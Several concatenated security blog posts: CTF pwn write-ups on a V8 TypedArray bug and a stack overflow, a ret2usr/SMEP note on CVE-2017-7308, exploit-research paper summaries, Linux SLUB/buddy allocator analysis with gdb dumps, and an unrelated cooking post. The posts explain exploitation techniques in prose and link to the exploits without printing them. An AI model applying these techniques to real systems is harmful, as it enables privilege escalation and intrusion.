This is my first pwn attempt on d8 engine. Write a blog to log the debugging process.
Vulnerability Analysis
According to the diff files given in the challenge, we can find it removes the length check of fill function of TypedArray. A simple script can trigger the crash

TypeArray Internal
To analyse the internal of the TypedArray, d8 already provides the debugging tool to view the the internal of TypedArray. More details are given in [1].
To test debugging, I take the following script as an example.
After running the script in gdb, we can get the following result:
Debugging info for arr1
Debugging info for arr2
After analyzing the TypeArray layout and some debugging test, I found that we can use the overwriting primitive of arr1 to overwrite the array base (in red block) of arr2 and the array size (in blue block) of arr2. After this step, we gain the arbitrary read/write primitive needed in exploitation.

One thing to note is the data format of the base pointer of arr2.
Next step is to get a shell. My initial idea was to launch a shell with the magic gadget, but that proves to be wrong because this challenge does not provide the binary file of libc file. Therefore, the next option is to use the wasm code to create a RWX region in memory and overwrite the wasm code to shellcode.
After a long time struggling with the d8 debugging, the process to locate the address of RWX is straightforward. First, allocate the wasm object multiple times adjacent next to the leaking array. Then, view the memory map to locate the address of RWX region. Finally, search around the wasm object to locate the address of RWX region and get the regular rules.
Exploit
The final exploit is given on my github repo https://github.com/dangokyo/CTF/blob/master/CTF2020/p4ConfidentCFT/pwn/Chromatic/exploit.js
Reference
[1] https://syedfarazabrar.com/2019-12-13-starctf-oob-v8-indepth/
]]>Write a post to log the necessary steps for Linux Kernel pwn challenges in CTF.

Extracting Files
Usually a compressed file is given in challenges containing the following files:
bzImage: the bootable image of the linux kernel
rootfs.cpio: the file system used in the challenge
shart.sh: the shell script to run qemu on the image
Use the extract-vm script to extract vmlinux file. If the script does not exist, use sudo apt-get install linux-headers-$(uname -r) to down load the files.
Next extract the file system. Since we need to decompress and compress the file system frequently during the exploitation, create an empty file for the extracted file.


If we take a look at the init script in the extracted files as below, we can find that /dev/ptmx is mounted and the vulnerable kernel module memo.ko is loaded.

Build and run exploit
After decompressing the file, the next step is to run the exploit code in qemu. Since busybox does not provide any compiler, the only option left is to compile the exploit in the host machine and compress the file system again. Modify the file system location in starting script and run the script. It is recommended to do stuff above in a shell.

Taking Tips
The debugging process has been discussed in many previous posts. Here takes some useful notes in such challenges.
(1) Gain root privilege at first step so that we can gain some useful information for debugging.

(2)After the above step, leak the base address of loaded module and function info for further debugging and exploitation.
Conclusion
Here I listed the necessary steps before starting the real kernel exploitation as note for myself.
]]>After almost one and half year AFK, play CTF again.
Vulnerability
The vulnerability is easy to locate as given below. Function alloca alloccates 4*n bytes on stack, but the long-type number inserted on stack is 8-byte long.

And it is easy to detect that there is something wrong.

Since the variables from top to bottom is i, array, sum, the picture above overwrites i in stack resulting the end of the program.
Exploit Plan
The whole idea of the exploit is to use the sum of the array to leak the information on stack, and the exploit is divided into two steps:
Step1: Overwrite i to skipping overwriting array in stack, leak the value of $rbp. Due to the limit of n, we can only overwrite return address main+92
Step2: Overwrite array to enable overwriting more data on stack as following:

The value in red is the array to overwrite.
To leak the base address of libc, my initial idea is to leak the value in blue (__libc_start_main+240) directly. After struggling with the logic of the code for some time, I found that it is impossible to leak the value in blue while keeping that unchanged in stack. Therefore, I decided to change the value in blue back to 0x400a10 again. Meanwhile, change the return value of calc_sum to 0x400a10.
After operations above, we will get two chances to call function calc_sum. Use the first chance to leak the base address of libc by overwriting array to 0x6010a0. Take the second chance to overwrite [email protected] to get the shell.
Final Exploit
The final exploit is given on my github repo:
https://github.com/dangokyo/CTF/blob/master/CTF2020/zer0pts/pwn/perutrude/exploit.py
]]>
因为工作的原因,今后无法更新linux上或android上的博客。最近都在学习做饭,在这里晒晒。以后要是找不到工作就去当个厨子试试。
烧黄花鱼

蒸鲈鱼

蒸扇贝

胡萝卜烧牛肉

土豆烧牛肉

蒸开边虾

萝卜肉丝

胡萝卜炒鸡胸肉

肉末烧豆角

肉末烧花菜

土豆烧豆角

粉丝蒸排骨

虾仁蒸蛋

剁椒鱼头

虾仁烧豆腐

Introduction

I’d like to talk about the ret2usr attack in Linux kernel exploitation and the corresponding Supervisor Mode Execution Prevention (SMEP). Rather than detailing the exploitation details in control flow hijacking, this post will explain what is ret2usr attack and what is the expected behaviour from SMEP.
ret2usr attack
ret2usr (return-to-user) attack exploits the truth that the code in kernel mode (high memory) can execute the code in user mode (low memory).
In the exploitation of CVE-2017-7308, we choose to overwrite the packet_sock->rx_ring->prb_bdqc->retire_blk_timer->func, whose offset in packet_sock structure is 1274.
The final result is given below:

We can find that the execution flow jumps to the code in user mode (0x0000560b96e4eb20) and executes the function prepared by attacker. The full code can be found on my github repo[3].
SMEP
SMEP is kernel protection against ret2usr attack. If the CPU is running in the ring0 mode, executing a code in user space will trigger a page fault.
To enable SMEP for guest machine in QEMU, one more option should be added as below:
qemu-system-x86_64   -s -cpu kvm64,+smep  \
-kernel /home/dango/Kernel/linux-4.10.6-build/arch/x86/boot/bzImage  \
-append "console=ttyS0 root=/dev/sda rw oops=panic panic=1 quiet"  \
-hda /home/dango/Kernel/Image01.img  \
-enable-kvm -m 2G -nographic
If we run the exploit code again, we will get the result as the cover page.
Conclusion
This post is pretty short. The exploit code on my github repo can execute the malicious code in the user mode but cannot spawn a shell in the end. I suspect that the kernel code may fall into some deadlock situation, I have no way to confirm that or debug that. Next I may try to use some other exploitation techniques to do some test.
Reference
[1] https://xz.aliyun.com/t/2054
[2] https://ctf-wiki.github.io/ctf-wiki/pwn/linux/kernel/bypass_smep/
[3] https://github.com/dangokyo/LinuxKernelExploit/blob/master/CVE-2017-7308/SmepPOC/hijack.c
This is a paper published in ACSAC 2018. In this paper, the author introduces a method to automatically generate exploitation primitives during the web browser exploitation. In this paper, the author uses CVE-2016-9079 as an example to demonstrate their work, which happens to be analysed in my post before.
In this post, I’d like to take this chance to give some academic definitions about those jargons in our previous posts. One interesting thing about this paper is that the paper is put into the session of web security not software security during the conference. ~~~OO~~~
Background
In the process of web browser exploitation, generating exploitation primitives is a cornerstone in successful exploitation.
In this paper, the authors assume the presence of a memory corruption vulnerability that can be triggered by the attacker. The bug is not prepared and provides no useful primitive. However, a heap spray exists to provide changeable, but still unusable memory contents. Furthermore, we assume that only the crashing input and the initial point of control is known to the attacker,
e.g., a CPU register is controlled.
To put the assumption in another way, the whole work starts from a crashing point where the victim register value has been changed to 0x41414141 via a heap spray.
Exploitation Primitive
From an exploitation perspective, a small vulnerability testcase (VUT) ideally triggers the bug and crashes the target process in a deterministic way. The authors define a VUT to be a user-controlled input, which provides a first and basic control point in the program flow.
After control flow is already illegitimately influenced by attacker. An action of the attacker’s choice should be exercised next. The authors name the program point where this specific action takes place attacker sink.
The execution flow, starting at the control point and eventually landing in the attacker sink, is called exploitation primitive.
In this paper, the authors propose three exploitation primitives: (1) Write-Where, (2) Write-What-Where, (3) Control over Instruction Pointer.
The main automation task we accomplish is to generate JS code which triggers an exploitation primitive, i. e., the execution of the program path between the control point and the attacker sink. The generated JS/HTML files based on VUTs to perform the intended exploitation primitive are called exploitation primitive triggers (EPT).
System Design
The authors use the following picture to demonstrate the target of the whole system.

The goal of the automation is to start from the crashing point at 0x107a00d4 to reach the control flow hijacking point (sink point) at 0x101c0cb8.
The prototype is split into two main phases consisting of several components.
Preprocessing
Each function is lifted into an intermediate language (IL) which is, according to its CFG, transformed into static single assignment (SSA) form. Furthermore, collect data such as function entries, register uses/definitions, memory reads/writes, and control-flow information.
Postprocessing
The authors use a Datalog-based approach to follow a path of controlled data beyond the control point. This can be seen as a lightweight static taint analysis. After having determined the locations of a control point, they start the analysis to find reachable sinks.
Knowledge Base
There are properties of interest that describe load and store operations which we express through facts and store them into their corresponding fact database. Part of the facts are listed in the table below:

Chapter 3.2, 3.3 and 3.4 in this paper describe how these rules are applied to find an EPT with great details. It is recommended to read the original paper for a deep understanding of the whole system.
Verification
Each satisfiable path needs to undergo a verification process. The authors use a dump that is acquired at the time where we hit the control point. Usually this is the moment where, for instance, the heap spray has already occurred. Then the authors mimic the process of different heap spray routines by setting the memory according to our memory maps. In an emulation
process we examine if our memory settings drive the execution into the desired primitive. Paths that do not fulfil this property are filtered out.
Evaluation
The core of the system consists of 44,400 lines of Python code and 2,600 lines of Datalog code. This is an awesome amount of work compared to my own…
The following table gives the evaluation result of the system

Conclusion
This paper describes an automatic system to generate exploitation primitives. However, from the perspective of a pwner, I think there are still many things to do in future:
1) The successful generation of an exploitation primitive relies on some memory massaging techniques, e.g. heap spray, to achieve controlling register value at crashing point.
2) The system only applies to 32-bit binary only. From my experience on CVE-2016-9079 on 64-bit, the original heap spray code does not work while the exploitation assumptions may change.
This paper was published in CCS 2015. With the introduction of the various mitigation deployed in the user space, especially sandbox, the vulnerability in the linux kernel has become a target of the attacker. However, the memory space in the kernel is hard to predict since the kernel space are used by various tasks. In this paper, the author introduces a much stabler way to put desired vulnerable target into kernel memory space by exploiting a use-after-free in linux kernel.
Background
As the usual exploit on UAF vulnerability, attacker’s goal is to put the crafted object to a location where an object has been de-allocated previously. If the attacker can fill the crafted object with controlled data, it is possible for attacker to hijack control flow for further exploitation.
The code above is the sample vulnerable code introduced in the paper, and will be used for demonstrating PoC exploits. In this paper, it introduces two methods to achieve memory collision: Object-based attack and Physmap-based attack. For more knowledge about SLUB allocator, please refer to my Linux Kernel Allocator. I will just mention a few words about them here.
Object-Based Attack
In linux kernel, the SLAB/SLUB allocators are responsible for allocations of kernel objects. For kernel objects of a specific type, a corresponding storage unit is created by the allocator as a container, which is called SLAB cache.
(The whole sentence is quoted from the original paper. I prefer to call that “slab cache” not “SLAB cache”, because SLAB in context of my blog refers to SLAB allocator. I will quote the original word in the paper. But I think it is still necessary to mention about it to avoid possible confusion.)
The SLAB/SLUB allocators introduce mainly two restrictions to an attack. First, SLAB caches separate kernel objects of one type from those of another type (object_type cache or kmalloc-size cache), which introduces implicit heap separation. Second, when an object is to be allocated, there might exist several half-full SLAB caches which are available to store it. The process to fill those holes in the SLAB cache is called defragmentation.
The basic exploitation process is given below:

Collisions between Objects of the Same Size
Since the kernel objects of different types are classified into the same cache if they have an identical size. This behavior allows attackers to create memory collisions between kernel objects of the same size. And an sample exploit is shown below:

Here we can find that the exploit used sendmmsg to create objects with controlled data and controlled size. A recent blog [1] from Vitaly Nikolenko explains that more clearly.
Collisions between Objects of Different Sizes
For the SLAB allocator in Linux kernel, if all objects in one SLAB cache are freed, the entire SLAB cache is going to be recycled for a future allocation. Thus for the new attack, several new SLAB caches are created and filled with vulnerable objects in the very beginning. And when all the objects in these SLAB caches are freed, the space of these SLAB caches previously created for vulnerable objects is going to be recycled by the kernel.
Physmap-Based Attack
The physmap attack is originally used in ret2dir technique. Physmap attack allows data crafted by the attacker in user space is directly mapped into kernel space and rewrite the kernel memory previously occupied by freed vulnerable object by exploiting use-after-free vulnerabilities.
Once attackers call mmap with an expected virtual address in user space and then call mlock on that virtual address, these pages in user space may be directly mapped into the physmap in kernel space.

To improve the probability that memory collisions happen between target objects and the physmap, the location where kernel objects are allocated should be lift up. The layout of the kernel memory including the SLAB caches and the physmap is shown in Figure 3. It can be seen that the physmap begins at a relatively low virtual address, meanwhile SLAB caches usually gather at a higher address. Our goal is to create memory collisions between these two areas.
Here there are many useful tricks mentioned in the paper. I just skip those to final final exploit.
Conclusion
This post only gives a brief introduction on the two proposed exploitation techniques mentioned in this paper. Beside the exploitation techniques, the paper also evaluates the feasibility of those exploitation techniques and proposes some potential mitigation techniques.
Reference
]]>
Introduction
I will continue to talk about the exploitation of CVE-2017-7308. In this post, I will discuss the implementation details of buddy allocator and SLUB allocator in Linux-4.10.6. I will show how to put the victim object (struct packet_sock in this post) next adjacent to the vulnerable buffer (packet rv_ring buffer in previous post).
In [3], a general abstraction of Linux Kernel memory management is given as following picture. From the picture, we can find that two types of allocators (slab allocator and buddy allocator) are provided for Linux kernel functions. For both allocators, I will give some debugging info to give a straight view on how those objects are allocated and shaped in memory combined with some explanation on the source code.

To avoid potential confusions, I need to explain what is “slab allocator”, “SLAB allocator” and “SLUB allocator” based on the explanation in [5] and [6].
“slab” is a special data structure, which is used in the memory management in Linux kernel.
“slab allocator” is in the core of the kernel’s memory management, which is built upon slab.
“SLAB allocator” is one of the implementations of slab allocator, which is the default allocator for entire 2.4 and early 2.6 Linux Kernel releases.[7]
“SLUB allocator” is another implementation of slab allocator, which has become the default allocator since 2.6.30.[7]
In this post, I will only discuss the SLUB allocator. For other information about SLAB allocator and SLUB allocator could be found on Phrack magazine.[8][9]
Buddy Allocator
We will introduce the Buddy allocator starting from the invoking alloc_pg_vec in packet_set_ring function.
// net/packet/af_packet.c:4100
static struct pgv *alloc_pg_vec(struct tpacket_req *req, int order)
{
	unsigned int block_nr = req->tp_block_nr;
	pg_vec = kcalloc(block_nr, sizeof(struct pgv), GFP_KERNEL);
	if (unlikely(!pg_vec))
		goto out;

	for (i = 0; i < block_nr; i++) {
		pg_vec[i].buffer = alloc_one_pg_vec_page(order);
		if (unlikely(!pg_vec[i].buffer))
			goto out_free_pgvec;
	}
}

// net/packet/af_packet.c#L4075
static char *alloc_one_pg_vec_page(unsigned long order)
{
	char *buffer;
	gfp_t gfp_flags = GFP_KERNEL | __GFP_COMP |
			  __GFP_ZERO | __GFP_NOWARN | __GFP_NORETRY;

	buffer = (char *) __get_free_pages(gfp_flags, order);
	if (buffer)
		return buffer;
}

// mm/page_alloc.c:3869
unsigned long __get_free_pages(gfp_t gfp_mask, unsigned int order)
{
	struct page *page;
	page = alloc_pages(gfp_mask, order);
	if (!page)
		return 0;
	return (unsigned long) page_address(page);
}

// mm/page_alloc.c:3768
/*
 * This is the 'heart' of the zoned buddy allocator.
 */
struct page *
__alloc_pages_nodemask(gfp_t gfp_mask, unsigned int order,
			struct zonelist *zonelist, nodemask_t *nodemask)
{
	/* First allocation attempt */
	page = get_page_from_freelist(alloc_mask, order, alloc_flags, &ac);
	if (likely(page))
		goto out;

no_zone:
	/*
	 * Runtime PM, block IO and its error handling path can deadlock
	 * because I/O on the device might not complete.
	 */
	alloc_mask = memalloc_noio_flags(gfp_mask);
	ac.spread_dirty_pages = false;
	if (unlikely(ac.nodemask != nodemask))
		ac.nodemask = nodemask;
	page = __alloc_pages_slowpath(alloc_mask, order, &ac);
}

// mm/page_alloc.c:1789
/*
 * Go through the free lists for the given migratetype and remove
 * the smallest available page from the freelists
 */
static inline
struct page *__rmqueue_smallest(struct zone *zone, unsigned int order,
						int migratetype)
{
	unsigned int current_order;
	struct free_area *area;
	struct page *page;

	/* Find a page of the appropriate size in the preferred list */
	for (current_order = order; current_order < MAX_ORDER; ++current_order) {
		area = &(zone->free_area[current_order]);
		page = list_first_entry_or_null(&area->free_list[migratetype],
							struct page, lru);
		if (!page)
			continue;
		list_del(&page->lru);
		rmv_page_order(page);
		area->nr_free--;
		expand(zone, page, order, current_order, area, migratetype);
		set_pcppage_migratetype(page, migratetype);
		return page;
	}
	return NULL;
}
At present, I give a execution flow from invoking buddy allocator API to the low-level implementation. Let me give an overview of buddy allocator now.
struct free_area  free_area[MAX_ORDER];

struct free_area {
	struct list_head	free_list[MIGRATE_TYPES];
	unsigned long		nr_free;
};
And the overview of memory management of buddy allocator is given below:

The size of each page is decided by the order and can be calculated as 2^(order) * PAGE_SIZE. In my test, PAGE_SIZE is 4KB. To be more particular, if order is 0, the size of allocated page is 0x1000 bytes. If order is 3, the size of allocated page is 0x8000 bytes.
We give [10] to present a direct view of how the allocated pages are arranged. Via setting the breakpoint in alloc_one_pg_vec_page, we can get the address of every allocated page in memory as below in the chronological order:

Since there are hundreds of allocated pages there, I list the allocated page below
0xffff88007a7c0000 -> 0xffff88007a7d8000 [4]
0xffff8800798a0000 -> 0xffff880079bf8000 [108]
0xffff880076c00000 -> 0xffff880076ff8000 [128]
0xffff880076800000 -> 0xffff880076bf8000 [128]
0xffff880076400000 -> 0xffff8800767f8000 [128]
0xffff880076000000 -> 0xffff8800763f8000 [128]
0xffff880075c00000 -> 0xffff880075ff8000 [128]
0xffff880075800000 -> 0xffff880075bf8000 [128]
0xffff880075400000 -> 0xffff8800757f8000 [128]
0xffff880075000000 -> 0xffff880075088000 [18]
From the observation above, we can find that what we do here is de-fragmentation. We can find that the first line and second line is to exhaust all of the available pages of size 0x8000 bytes in free_area. From third line to ninth line, buddy allocator allocates 128 pages of size 0x8000 bytes (0x400000 bytes in total). Another interesting observation is that the base address of allocated memory for holding the 128 pages is actually decreasing.
Next job is to put the victim object right after the buffer.
SLUB Allocator
For SLUB allocator, let me start from the socket syscall as below:
SYSCALL_DEFINE3(socket, int, family, int, type, int, protocol)
{
	int retval;
	struct socket *sock;
	int flags;
	flags = type & ~SOCK_TYPE_MASK;
	type &= SOCK_TYPE_MASK;
	retval = sock_create(family, type, protocol, &sock);
}
For AF_PACKET protocol, it is function packet_create is called.
static int packet_create(struct net *net, struct socket *sock, int protocol,
			 int kern)
{
	struct sock *sk;
	struct packet_sock *po;
	__be16 proto = (__force __be16)protocol; /* weird, but documented */
	int err;

	if (!ns_capable(net->user_ns, CAP_NET_RAW))
		return -EPERM;
	if (sock->type != SOCK_DGRAM && sock->type != SOCK_RAW &&
	    sock->type != SOCK_PACKET)
		return -ESOCKTNOSUPPORT;
	sk = sk_alloc(net, PF_PACKET, GFP_KERNEL, &packet_proto, kern);
}


/**
 *	sk_alloc - All socket objects are allocated here
 *	@net: the applicable net namespace
 *	@family: protocol family
 *	@priority: for allocation (%GFP_KERNEL, %GFP_ATOMIC, etc)
 *	@prot: struct proto associated with this new sock instance
 *	@kern: is this to be a kernel socket?
 */
struct sock *sk_alloc(struct net *net, int family, gfp_t priority,
		      struct proto *prot, int kern)
{
	struct sock *sk;
	sk = sk_prot_alloc(prot, priority | __GFP_ZERO, family);
        return sk;
}

static struct sock *sk_prot_alloc(struct proto *prot, gfp_t priority,
		int family)
{
	struct sock *sk;
	struct kmem_cache *slab;
	slab = prot->slab;
	if (slab != NULL) {
		sk = kmem_cache_alloc(slab, priority & ~__GFP_ZERO);
		if (!sk)
			return sk;
		if (priority & __GFP_ZERO)
			sk_prot_clear_nulls(sk, prot->obj_size);
	} else
		sk = kmalloc(prot->obj_size, priority);

	if (sk != NULL) {
		kmemcheck_annotate_bitfield(sk, flags);
		if (security_sk_alloc(sk, family, priority))
			goto out_free;
		if (!try_module_get(prot->owner))
			goto out_free_sec;
		sk_tx_queue_clear(sk);
	}
	return sk;
}
At this moment, we came across the most important data structure in SLUB allocator struct kmem_cache
/*
 * Slab cache management.
 */
struct kmem_cache {
	struct kmem_cache_cpu __percpu *cpu_slab;
	/* Used for retriving partial slabs etc */
	unsigned long flags;
	unsigned long min_partial;
	int size;		/* The size of an object including meta data */
	int object_size;	/* The size of an object without meta data */
	int offset;		/* Free pointer offset. */
	int cpu_partial;	/* Number of per cpu partial objects to keep around */
	struct kmem_cache_order_objects oo;

	/* Allocation and freeing of slabs */
	struct kmem_cache_order_objects max;
	struct kmem_cache_order_objects min;
	gfp_t allocflags;	/* gfp flags to use on each alloc */
	int refcount;		/* Refcount for slab cache destroy */
	void (*ctor)(void *);
	int inuse;		/* Offset to metadata */
	int align;		/* Alignment */
	int reserved;		/* Reserved bytes at the end of slabs */
	const char *name;	/* Name (only for display!) */
	struct list_head list;	/* List of slab caches */
	int red_left_pad;	/* Left redzone padding size */
#ifdef CONFIG_SYSFS
	struct kobject kobj;	/* For sysfs */
#endif
#ifdef CONFIG_MEMCG
	struct memcg_cache_params memcg_params;
	int max_attr_size; /* for propagation, maximum size of a stored attr */
#ifdef CONFIG_SYSFS
	struct kset *memcg_kset;
#endif
#endif

#ifdef CONFIG_NUMA
	/*
	 * Defragmentation by allocating from a remote node.
	 */
	int remote_node_defrag_ratio;
#endif

#ifdef CONFIG_SLAB_FREELIST_RANDOM
	unsigned int *random_seq;
#endif

#ifdef CONFIG_KASAN
	struct kasan_cache kasan_info;
#endif

	struct kmem_cache_node *node[MAX_NUMNODES];
};
We dump the memory content of prot at the time of invoking sk_prot_alloc.
Breakpoint 1 at 0xffffffff8173be9d: file /home/dango/Kernel/linux-4.10.6/net/core/sock.c, line 1333.

Breakpoint 1, sk_prot_alloc (prot=0xffffffff81ee8720 <packet_proto>, priority=21004480, family=17) at /home/dango/Kernel/linux-4.10.6/net/core/sock.c:1333
1333		if (slab != NULL) {
$1 = 0x0
(gdb) p/x packet_proto
$2 = {close = 0x0, connect = 0x0, disconnect = 0x0, accept = 0x0, ioctl = 0x0, init = 0x0, destroy = 0x0, shutdown = 0x0, setsockopt = 0x0, getsockopt = 0x0, compat_setsockopt = 0x0, compat_getsockopt = 0x0, compat_ioctl = 0x0, sendmsg = 0x0, recvmsg = 0x0, sendpage = 0x0, bind = 0x0, backlog_rcv = 0x0, release_cb = 0x0, hash = 0x0, unhash = 0x0, rehash = 0x0, get_port = 0x0, inuse_idx = 0xc, stream_memory_free = 0x0, enter_memory_pressure = 0x0, memory_allocated = 0x0, sockets_allocated = 0x0, memory_pressure = 0x0, sysctl_mem = 0x0, sysctl_wmem = 0x0, sysctl_rmem = 0x0, max_header = 0x0, no_autobind = 0x0, slab = 0x0, obj_size = 0x580, slab_flags = 0x0, orphan_count = 0x0, rsk_prot = 0x0, twsk_prot = 0x0, h = {hashinfo = 0x0, udp_table = 0x0, raw_hash = 0x0}, owner = 0x0, name = {0x50, 0x41, 0x43, 0x4b, 0x45, 0x54, 0x0 <repeats 26 times>}, node = {next = 0xffffffff81ee6f60, prev = 0xffffffff81eda340}, diag_destroy = 0x0}
(gdb) p/x packet_proto->obj_size
$3 = 0x580
According to the execution flow above, we can find that __kmalloc is finally called as below:
void *__kmalloc(size_t size, gfp_t flags)
{
	struct kmem_cache *s;
	void *ret;
	if (unlikely(size > KMALLOC_MAX_CACHE_SIZE))
		return kmalloc_large(size, flags);
	s = kmalloc_slab(size, flags);
	if (unlikely(ZERO_OR_NULL_PTR(s)))
		return s;
	ret = slab_alloc(s, flags, _RET_IP_);
	return ret;
}
EXPORT_SYMBOL(__kmalloc);
The picture below gives an overview of how SLUB allocator is organized.

We can find that cpu_slab actually holds the freelist of available objects. Let me first dump the memory content of corresponding kmem_cache. Then we go deeper to see what happens in slab_alloc.
Breakpoint 1, __kmalloc (size=1407, flags=0) at /home/dango/Kernel/linux-4.10.6/mm/slub.c:3734
3734		if (unlikely(ZERO_OR_NULL_PTR(s)))
$1 = 0xffff88007d001400

(gdb) bt 5
#0  __kmalloc (size=1407, flags=0) at /home/dango/Kernel/linux-4.10.6/mm/slub.c:3734
#1  0xffffffff8173bf01 in kmalloc (flags=<optimized out>, size=<optimized out>) at /home/dango/Kernel/linux-4.10.6/include/linux/slab.h:495
#2  sk_prot_alloc (prot=0xffffffff81ee8720 <packet_proto>, priority=21004480, family=17) at /home/dango/Kernel/linux-4.10.6/net/core/sock.c:1340
#3  0xffffffff8173bfde in sk_alloc (net=0xffffffff81eda440 <init_net>, family=17, priority=<optimized out>, prot=0xffffffff81ee8720 <packet_proto>, kern=0) at /home/dango/Kernel/linux-4.10.6/net/core/sock.c:1396
#4  0xffffffff8185c72d in packet_create (net=0xffffffff81eda440 <init_net>, sock=0xffff880079dda280, protocol=1544, kern=0) at /home/dango/Kernel/linux-4.10.6/net/packet/af_packet.c:3147


(gdb) p/x *s
$2 = {cpu_slab = 0x1aca0, flags = 0x40000000, min_partial = 0x5, size = 0x800, object_size = 0x800, offset = 0x0, cpu_partial = 0x6, oo = {x = 0x20008}, max = {x = 0x20008}, min = {x = 0x2}, allocflags = 0x4000, refcount = 0x4, ctor = 0x0, inuse = 0x800, align = 0x8, reserved = 0x0, name = 0xffffffff81bc5e51, list = {next = 0xffff88007d001568, prev = 0xffff88007d001368}, red_left_pad = 0x0, kobj = {name = 0xffff88007c5fc170, entry = {next = 0xffff88007d001588, prev = 0xffff88007d001388}, parent = 0xffff88007c8bb558, kset = 0xffff88007c8bb540, ktype = 0xffffffff81e5b340, sd = 0xffff88007c6fc528, kref = {refcount = {counter = 0x1}}, state_initialized = 0x1, state_in_sysfs = 0x1, state_add_uevent_sent = 0x1, state_remove_uevent_sent = 0x0, uevent_suppress = 0x0}, remote_node_defrag_ratio = 0x3e8, node = {0xffff88007d000d40, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x1ac80, 0x40000000, 0x5, 0x40000000400, 0x600000000, 0x10008, 0x10008, 0x4, 0x600004000, 0x0, 0x800000400, 0x0, 0xffffffff81bc5e44, 0xffff88007d001668, 0xffff88007d001468, 0x0, 0xffff88007c5fc190, 0xffff88007d001688, 0xffff88007d001488, 0xffff88007c8bb558, 0xffff88007c8bb540, 0xffffffff81e5b340, 0xffff88007c6ea4b0, 0x700000001, 0x3e8, 0xffff88007d000d80, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x1ac60, 0x40000000, 0x5, 0x20000000200, 0xd00000000, 0x8, 0x8, 0x8, 0x300000000, 0x0, 0x800000200, 0x0, 0xffffffff81bc5e38, 0xffff88007d001768, 0xffff88007d001568, 0x0, 0xffff88007c5fc1b0, 0xffff88007d001788, 0xffff88007d001588, 0xffff88007c8bb558, 0xffff88007c8bb540, 0xffffffff81e5b340, 0xffff88007c1c2438, 0x700000001, 0x3e8}}

